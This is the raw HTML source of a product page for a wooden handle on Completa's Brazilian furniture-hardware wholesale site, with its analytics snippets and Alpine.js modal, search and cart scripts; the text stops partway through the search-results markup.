

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completa.com.br/produto/puxador-madeira-sm-mg
body_size: 43087
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta http-equiv='x-dns-prefetch-control' content='on'>
    
    
    <meta name="description" content="Atacadista do ramo de acessórios para móveis, ferragens e utilidades, a Completa se destaca pelo atendimento, variedade de produtos e rapidez na entrega. Prezando por facilidade e agilidade sempre, nosso principal compromisso é a satisfação de nossos clientes, oferecendo todo o suporte necessário para o sucesso de seu negócio.">    <meta name="keywords" content="completa ferragens, atacadista acessórios, atacadista, fornecedor ferragens para móveis">    <title>Completa - PUXADOR MADEIRA SM MG</title>
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-31029151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  // GA
  gtag('config', 'UA-31029151-1', { 'transport_type': 'beacon'});
  // GAds
  gtag('config', 'AW-670672688');
</script>        <!-- Event snippet for Baixou Catálogo conversion page In your html page,
add the snippet and call gtag_report_conversion when someone clicks on the
chosen link or button. -->
<script> function gtag_report_conversion(url) {
var callback = function () { if (typeof(url) != 'undefined') {
window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW670672688/c-5kCOTY2dcBELDO5r8C', 'event_callback': callback }); return
false; } </script>    
    <script>
        window.App = {
            userIsClient: false,
            isProduction: true,
            isAuth: false,
            canSeePrice: false,
        };
    </script>

     <link rel="stylesheet" href="/css/app_v2.css?id=e6711f0e32447081de55"> 
    
    <script>
        Laravel = {
            csrfToken: 'oABpgbecBWw7U6dCaJzTnB07ECK0oy6XPeNn9BpQ',
        }
    </script>

    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '117733042277423');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=117733042277423&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->    <!-- Hotjar Tracking Code for www.completa.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2581130,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Install this snippet AFTER the Hotjar tracking code. -->
<script>
var userId = your_user_id || null; // Replace your_user_id with your own if available.
window.hj('identify', userId, {
    // Add your own custom attributes here. Some EXAMPLES:
    // 'Signed up': '2019—06-20Z', // Signup date in ISO-8601 format.
    // 'Last purchase category': 'Electronics', // Send strings with quotes around them.
    // 'Total purchases': 15, // Send numbers without quotes.
    // 'Last purchase date': '2019-06-20Z', // Send dates in ISO-8601 format.
    // 'Last refund date': null, // Send null when no value exists for a user.
});
</script> 
    <script src="/js/globals.js?id=1eba66628a668b37fdc6" async="true" defer=""></script>

     <script src="/js/drift-zoom.js?id=36f2c37ed08abe9cdf15" async="true" defer=""></script> </head>
<body>
    <style>
        .swal2-container {
            z-index: 10000 !important;
        }
    </style>
    
            <!-- -->    
    <div class="font-sans antialiased">
        <div x-data="{ notifications: [], visible: [], add(notification) { notification.id = Date.now(); this.notifications.push(notification); this.fire(notification.id); }, fire(id) { this.visible.push(this.notifications.find(notification => notification.id == id)); const timeShown = 2000 * this.visible.length; setTimeout(() => { this.remove(id); }, timeShown); }, remove(id) { const notification = this.visible.find(notification => notification.id == id); const index = this.visible.indexOf(notification); this.visible.splice(index, 1); }, }" class="fixed inset-0 flex flex-col-reverse items-end justify-start h-screen w-screen" @pushnotify.window="add($event.detail)" style="pointer-events:none; z-index: 99999" > <template x-for="notification of notifications" :key="notification.id"> <div x-show="visible.includes(notification)" x-transition:enter="transition ease-in duration-200" x-transition:enter-start="transform opacity-0 translate-y-2" x-transition:enter-end="transform opacity-100" x-transition:leave="transition ease-out duration-500" x-transition:leave-start="transform translate-x-0 opacity-100" x-transition:leave-end="transform translate-x-full opacity-0" @click="remove(notification.id)" class="rounded mb-4 mr-6 pl-2 w-64 h-10 flex items-center text-white shadow-lg font-bold text-xs cursor-pointer" :class="{ 'bg-green-500': notification.type === 'success', 'bg-blue-500': notification.type === 'info', 'bg-orange-500': notification.type === 'warning', 'bg-red-500': notification.type === 'error', }" style="pointer-events:all" x-text="notification.text" > </div> </template> </div>
        <div
    x-title="salesRepModal"
    x-data="salesRepModal()"
    @set-sales-rep.window="show = $event.detail"
>
    <div x-cloak class="default-modal representative">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h3 class="text-gray-700 font-bold">TORNAR-SE REPRESENTANTE</h3>
                </div>

                <div class="modal-body">
                    <div class="columns">
                        <div class="column">
                            <div class="item">
                                <img
                                    class="is-hidden-touch lazyload desktop"
                                    data-src="https://completa-web-production.s3.amazonaws.com/banners/lA4MVedto2mvocJq3XrcUq75Jg7JYqr19ltlVvD3.webp"
                                >
                                <img
                                    class="is-hidden-desktop lazyload mobile"
                                    data-src=""
                                >
                            </div>
                        </div>
                    </div>

                    <div class="columns mt-6">
                        <div class="column is-6">
                            <label class="form-label">
                                Informe o CNPJ
                                <input
                                    class="form-control"
                                    x-model="cnpj"
                                    placeholder="00.000.000/0000-00"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                CORE
                                <input
                                    class="form-control"
                                    x-model="core"
                                >
                            </label>
                        </div>
                    </div>

                    <div class="columns">
                        <div class="column is-6">
                            <label class="form-label">
                                Telefone para contato
                                <input
                                    class="form-control"
                                    x-model="phone"
                                    placeholder="(00) 00000000"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                E-mail
                                <input
                                    class="form-control"
                                    type="email"
                                    x-model="email"
                                >
                            </label>
                        </div>
                    </div>
                </div>

                <div class="modal-footer has-text-right text-center">
                    <button
                        class="bg-green-400 hover:bg-green-500 text-white font-bold py-2 px-4 uppercase button is-success"
                        x-bind:class="loading ? 'is-loading' : ''"
                        @click="salesrepRequest"
                    >
                        Enviar
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function salesRepModal() {
        return {
            show: false,
            loading: false,
            cnpj: '',
            core: '',
            phone: '',
            email: '',

            salesrepRequest () {
                if (this.cnpj == '') {
                    swal2.fire('CNPJ é obrigatório.', '', 'warning');
                    return;
                }

                if (this.core == '') {
                    swal2.fire('CORE é obrigatório.', '', 'warning');
                    return;
                }

                if (this.email == '') {
                    swal2.fire('Email é obrigatório.', '', 'warning');
                    return;
                }

                if (this.phone == '') {
                    swal2.fire('Telefone é obrigatório.', '', 'warning');
                    return;
                }

                if (! this.cnpjValidate(this.cnpj)) {
                    swal2.fire('CNPJ inválido.', '', 'warning');
                    return;
                }

                this.loading = true;

                axios.post(route('contact.salesrep-request'), {
                    cnpj: this.cnpj,
                    core: this.core,
                    email: this.email,
                    phone: this.phone,
                })
                .then((response) => {
                    this.cnpj = '';
                    this.core = '';
                    this.email = '';
                    this.phone = '';
                    this.show = false;
                    this.loading = false;

                    response.data.msg
                        ? swal2.fire(response.data.msg, '', response.data.type)
                        : swal2.fire('Seu cadastro será analisado.', 'Entraremos em contato.', 'success');
                })
                .catch((error) => {
                    let errors = error.response.data.errors;

                    this.loading = false;

                    if (error.response.status != 200) {
                        swal2.fire('Não foi possível realizar o cadastro', 'Verifique os dados informados', 'warning');
                        return;
                    }

                    if (errors['cnpj']) {
                        swal2.fire(errors['cnpj'][0], '', 'warning');
                        return;
                    }

                    if (errors['core']) {
                        swal2.fire(errors['core'][0], '', 'warning');
                        return;
                    }

                    if (errors['email']) {
                        swal2.fire(errors['email'][0], '', 'warning');
                        return;
                    }

                    if (errors['phone']) {
                        swal2.fire(errors['phone'][0], '', 'warning');
                        return;
                    }
                });
            },

            cnpjValidate (cnpj) {
                cnpj = cnpj.replace(/[^\d]+/g, '');

                if (cnpj == '') {
                    return false;
                }

                if (cnpj.length != 14) {
                    return false;
                }

                if (
                    cnpj == '00000000000000' ||
                    cnpj == '11111111111111' ||
                    cnpj == '22222222222222' ||
                    cnpj == '33333333333333' ||
                    cnpj == '44444444444444' ||
                    cnpj == '55555555555555' ||
                    cnpj == '66666666666666' ||
                    cnpj == '77777777777777' ||
                    cnpj == '88888888888888' ||
                    cnpj == '99999999999999'
                ) {
                    return false;
                }

                tamanho = cnpj.length - 2;
                numeros = cnpj.substring(0, tamanho);
                digitos = cnpj.substring(tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(0)) {
                    return false;
                }

                tamanho = tamanho + 1;
                numeros = cnpj.substring(0, tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(1)) {
                    return false;
                }

                return true;
            },
        };
    }
</script>
        <div
    x-title="selectUf"
    x-data="selectUfData()"
    @openselectufmodal.window="show = true"
>
    <div x-cloak class="default-modal">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container modal-radius-10 w-45vw"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h2>Onde você está?</h2>

                    <p class="text-center text-gray-600">
                        Informe seu <span class="text-blue-500 font-bold">estado</span> para receber
                        <br>
                        as ofertas personalizadas para a sua região.
                    </p>
                </div>

                <div class="modal-body">
                    <template x-if="! hasPreviousState">
                        <form>
                            <div class="mt-1 flex shadow-sm">
                                <span
                                    class="inline-flex items-center px-3 text-gray-600 text-3xl"
                                >
                                    <i class="fas fa-search-location"></i>
                                </span>
                                <input
                                    type="text"
                                    name="state"
                                    id="state"
                                    x-model="state"
                                    class="flex-1 block w-full border-2 rounded border-gray-600 text-lg h-10 px-2 focus:outline-none"
                                    placeholder="Qual o seu estado?"
                                    autocomplete="off"
                                >
                            </div>

                            <div x-show="showOptions" class="overflow-y-scroll select-uf border rounded">
                                <template
                                    x-for="uf in filteredUfs"
                                    :key="uf.uf"
                                >
                                    <a
                                        class="list-uf"
                                        @click="selected(uf.uf)"
                                    >
                                        <p x-text="uf.name" class="my-2 mx-3 text-gray-600 text-xl"></p>
                                    </a>
                                </template>
                            </div>
                        </form>
                    </template>
                    <template x-if="userDeniedGeolocation">
                        <div class="mt-1 flex text-xs text-gray-600">
                            <p class="w-full text-justify">
                                *A geolocalização do seu navegador está desabilitada! Para que a seleção seja feita automaticamente, acesse as configurações do seu navegador e permita que o site da completa acesse a sua localização.
                            </p>
                        </div>
                    </template>
                </div>

                <div class="modal-footer">
                    <div x-show="optionSelected" class="flex justify-center">
                        <button @click="confirmed" class="py-2 px-4 bg-green-500 rounded text-xl text-white font-bold">
                            Confirmar
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function selectUfData() {
        return {
            show: false,
            state: '',
            ufs: [
                {
                    uf: 'AC',
                    name: 'Acre - AC',
                    apiCode: 'BR-AC',
                },
                {
                    uf: 'AL',
                    name: 'Alagoas - AL',
                    apiCode: 'BR-AL',
                },
                {
                    uf: 'AP',
                    name: 'Amapá - AP',
                    apiCode: 'BR-AP',
                },
                {
                    uf: 'AM',
                    name: 'Amazonas - AM',
                    apiCode: 'BR-AM',
                },
                {
                    uf: 'BA',
                    name: 'Bahia - BA',
                    apiCode: 'BR-BA',
                },
                {
                    uf: 'CE',
                    name: 'Ceará - CE',
                    apiCode: 'BR-CE',
                },
                {
                    uf: 'DF',
                    name: 'Distrito Federal - DF',
                    apiCode: 'BR-DF',
                },
                {
                    uf: 'ES',
                    name: 'Espírito Santo - ES',
                    apiCode: 'BR-ES',
                },
                {
                    uf: 'GO',
                    name: 'Goiás - GO',
                    apiCode: 'BR-GO',
                },
                {
                    uf: 'MA',
                    name: 'Maranhão - MA',
                    apiCode: 'BR-MA',
                },
                {
                    uf: 'MT',
                    name: 'Mato Grosso - MT',
                    apiCode: 'BR-MT',
                },
                {
                    uf: 'MS',
                    name: 'Mato Grosso do Sul - MS',
                    apiCode: 'BR-MS',
                },
                {
                    uf: 'MG',
                    name: 'Minas Gerais - MG',
                    apiCode: 'BR-MG',
                },
                {
                    uf: 'PA',
                    name: 'Pará - PA',
                    apiCode: 'BR-PA',
                },
                {
                    uf: 'PB',
                    name: 'Paraíba - PB',
                    apiCode: 'BR-PB',
                },
                {
                    uf: 'PR',
                    name: 'Paraná - PR',
                    apiCode: 'BR-PR',
                },
                {
                    uf: 'PE',
                    name: 'Pernambuco - PE',
                    apiCode: 'BR-PE',
                },
                {
                    uf: 'PI',
                    name: 'Piauí - PI',
                    apiCode: 'BR-PI',
                },
                {
                    uf: 'RJ',
                    name: 'Rio de Janeiro - RJ',
                    apiCode: 'BR-RJ',
                },
                {
                    uf: 'RN',
                    name: 'Rio Grande do Norte - RN',
                    apiCode: 'BR-RN',
                },
                {
                    uf: 'RS',
                    name: 'Rio Grande do Sul - RS',
                    apiCode: 'BR-RS',
                },
                {
                    uf: 'RO',
                    name: 'Rondônia - RO',
                    apiCode: 'BR-RO',
                },
                {
                    uf: 'RR',
                    name: 'Roraima - RR',
                    apiCode: 'BR-RR',
                },
                {
                    uf: 'SC',
                    name: 'Santa Catarina - SC',
                    apiCode: 'BR-SC',
                },
                {
                    uf: 'SP',
                    name: 'São Paulo - SP',
                    apiCode: 'BR-SP',
                },
                {
                    uf: 'SE',
                    name: 'Sergipe - SE',
                    apiCode: 'BR-SE',
                },
                {
                    uf: 'TO',
                    name: 'Tocantins - TO',
                    apiCode: 'BR-TO',
                },
            ],
            optionSelected: false,
            userDeniedGeolocation: false,
            hasPreviousState: false,

            get filteredUfs () {
                let self = this;
                return this.ufs.filter(function (item) {
                    return item.name
                        .normalize('NFD')
                        .replace(/[\u0300-\u036f]/g, "")
                        .toLowerCase()
                        .includes(
                            self.state
                                .normalize('NFD')
                                .replace(/[\u0300-\u036f]/g, "")
                                .toLowerCase()
                        );
                });
            },
            get showOptions () {
                return this.state.length > 1 && ! this.optionSelected;
            },

            init () {
                this.$watch('show', newValue => {
                    if (newValue) {
                        this.userDeniedGeolocation = false;
                        this.getGeolocation();

                        this.hasPreviousState = localStorage.getItem('clientSelectedUf') ? true : false;
                    }
                });

                this.$watch('state', newValue => {
                    let uf = this.ufs.filter(function (item) {
                        return item.name === newValue;
                    });

                    if (uf.length) {
                        this.optionSelected = true;

                        return;
                    }

                    this.optionSelected = false;
                });

                if (! App.isAuth && ! localStorage.getItem('clientSelectedUf')) {
                    this.show = true;
                }
            },

            close () {
                this.state = '';
                this.show = false;

                let uf = '--';
                if (localStorage.getItem('clientSelectedUf')) {
                    uf = localStorage.getItem('clientSelectedUf');
                }
                this.$dispatch('ufselected', uf);
            },

            selected (uf) {
                let selectedUf = this.ufs.filter(function (item) {
                    return item.uf === uf;
                });

                this.state = selectedUf[0].name;
            },

            confirmed () {
                let self = this;

                let uf = this.ufs.filter(function (item) {
                    return item.name === self.state;
                });

                localStorage.setItem('clientSelectedUf', uf[0].uf);
                this.close();
            },

            getGeolocation () {
                let self = this;

                const geoSuccess = function (position) {
                    axios.get(`https://api.bigdatacloud.net/data/reverse-geocode-client`, {
                        params: {
                            latitude: position.coords.latitude,
                            longitude: position.coords.longitude,
                            localityLanguage: 'pt',
                        },
                    })
                        .then(response => {
                            const state = self.ufs.filter(function (item) {
                                return item.apiCode === response.data.principalSubdivisionCode;
                            });

                            if (state.length) {
                                localStorage.setItem('clientSelectedUf', state[0].uf);
                                self.close();
                            }
                        });
                };

                const geoError = function (err) {
                    if (err.code === 1) {
                        self.userDeniedGeolocation = true;
                    }
                };

                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(geoSuccess, geoError);
                }
            },
        };
    }
</script>
        <div id="fade" class="menu-drauw-bg hidden">
            <button class="modal-close is-large" aria-label="close"></button>
        </div>

        <header
    class="border-b border-gray-400"
    x-title="header"
    x-data="headerData()"
    x-on:resize.window="if (window.innerWidth >= 1024) {openNavbar = false}"
    @ufselected.window="selectedUfFormatted = $event.detail"
>
    <div
        class="fixed w-screen h-screen block"
        style="z-index: 11;"
        x-bind:class="{ 'hidden': ! openCategories }"
        @click="closeMenu"
    ></div>
    <section x-ref="search-bar">
        
        <section class="border-b border-gray-400 relative z-10 bg-white">
            <div
                class="fixed w-screen h-screen"
                style="z-index: 11;"
                x-bind:class="openLogin ? 'block' : 'hidden'"
                @click="closeMenu"
            ></div>

            <div class="container mx-auto flex items-center justify-between content-end bg-white p-0">

                <!-- logo -->
                <div>
                    <a href="https://completa.com.br">
                        <img src="https://completa-web-production.s3.amazonaws.com/logo/b316lDbVby8zSIPKwxMC3EIeaLqkqHLvj30DQQ3D.png" alt="Completa logo" class="min-w-180px ml-2" width="251" height="51">
                    </a>
                </div>

                <!-- search mobile -->
                <div class="md:hidden flex-grow relative">
                    <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-300 px-4 py-3 h-12 float-right">
                        <i class="fas fa-search"></i>
                    </div>
                    <form
                        class="flex items-center h-12 absolute search-mobile"
                        x-bind:class="openSearchMobile ? 'block': 'hidden'"
                        method="GET"
                        action="https://completa.com.br/buscar"
                    >
                        <input
                            class="h-12 border w-full pl-2"
                            name="q"
                            type="text"
                            placeholder="Procure por produtos ou código"
                            autocomplete="off"
                            required
                        >

                        <button type="submit" class=" border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4">
                            <i class="fas fa-search"></i>
                        </button>
                        <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-200 h-12 px-4 py-3">
                            <i class="fas fa-times"></i>
                        </div>
                    </form>

                </div>

                <!-- busca desktop -->
                <div
    x-title="searchBar"
    x-data="searchBarData()"
    @reloadcartpage.window="reloadCurrentPage = true;"
    class="hidden md:block flex-grow px-8"
>
    <div>
        <form
            class="flex items-center h-12 relative js-search-form z-20"
            method="GET"
            x-on:submit.prevent="submitSearch()"
        >
            <input
                class="h-12 border w-full pl-2 search-product-input focus:z-40"
                name="q"
                type="text"
                placeholder="O que você procura?"
                autocomplete="off"
                required
                x-on:keyup="search($event)"
                x-on:keyup.esc="cancelSearch()"
                x-on:keyup.delete="clearSearch()"
                x-on:focus="backdrop(true)"
                x-model="searchString"
            >
            <button
                class="button absolute border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4"
                type="submit"
            >
                <i class="fas fa-search"></i>
            </button>

            <div
                id="search-product-autocomplete"
                class="shadow-lg relative z-10 bg-white border rounded rounded-t-none p-2 min-h-0"
                x-cloak
                x-bind:style="showSearchBox ? {display: 'block'} : {display: 'none'}"
            >
                <div
    x-title="searchBarItem"
    x-data="searchBarItemData()"
    @updateproductquantity.window="
        index = null;

        products.forEach((product, i) => {
            if (product.id === $event.detail.id) {
                index = i;
            }
        });

        if (index === null) {
            return;
        }

        var hasItem = $event.detail.quantity > 0;

        products[index].has_in_active_cart = hasItem;
        products[index].quantity_cart_active = hasItem ? parseInt($event.detail.quantity) : 0;
        $dispatch('reloadcartpage');
    "
>
    <small>
        <span>Produtos</span>
    </small>
    <template
        x-for="(product, index) in products"
        :key="product.id"
    >
        <div class="result">
            <div class="flex items-center">
                <a class="flex flex-auto items-center px-2 py-1 text-gray-600" :href="product.product_url">
                    <img
                        :data-src="product.image_thumb_url"
                        :alt="'Imagem ilustrativa de ' + product.title"
                        class="lazyload w-8 h-8"
                    >

                    <p class="truncate mx-1 flex-grow text-sm">
                        <span x-text="product.title"></span>
                        <small class="block">
                            <span
                                x-text="'Ref.: ' + product.code"
                            ></span>
                            <template x-if="bought(product)">
                                <span x-text="'Preço: R$ ' + product.price_formatted"></span>
                            </template>
                        </small>
                    </p>

                    <i class="fas fa-angle-double-right xl:hidden"></i>

                    <button type="button" class="w-1/4 p-1 bg-white border hover:border-gray-500 text-xs hidden xl:block">
                        Consultar <i class="fas fa-angle-double-right"></i>
                    </button>
                </a>
                <template x-if="bought(product)">
                    <div class="w-1/4 mr-4 button-cart">
                        <div x-title="cartButton" x-data="{ loading: false, useIcon: 1, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div>                    </div>
                </template>
            </div>
            <template x-if="startNew(index)">
                <hr>
            </template>
        </div>
    </template>
</div>

<script>
    function searchBarItemData() {
        return {
            startNew(index) {
                if (index === (this.products.length -1)) {
                    return;
                }

                let current = this.products[index];

                if (! current || ! current.current_price) {
                    return;
                }

                let next = this.products[index + 1];

                if (! next || ! next.current_price) {
                    return;
                }

                return current.client_bought != next.client_bought;
            },

            bought(product) {
                return _get(product, 'client_bought', false);
            }
        };
    }
</script>
                <template x-if="! hasProducts">
                    <div
                        class="button is-info is-rounded is-block has-text-center"
                        x-html="noDataString"
                    ></div>
                </template>
                <template x-if="hasMore">
                    <button
                        type="submit"
                        class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                    >
                        Ver todos os resultados >>
                    </button>
                </template>

                <template x-if="blogPosts.length">
                    <div>
                        <hr>
                        <small>
                            <span>Artigos</span>
                        </small>
                        <template x-for="(blogPost, index) in blogPosts">
                            <div class="flex items-center">
                                <a 
                                    class="flex flex-auto items-center px-2 py-1"
                                    x-bind:href="route('blog.post-detail', blogPost.slug)"
                                >
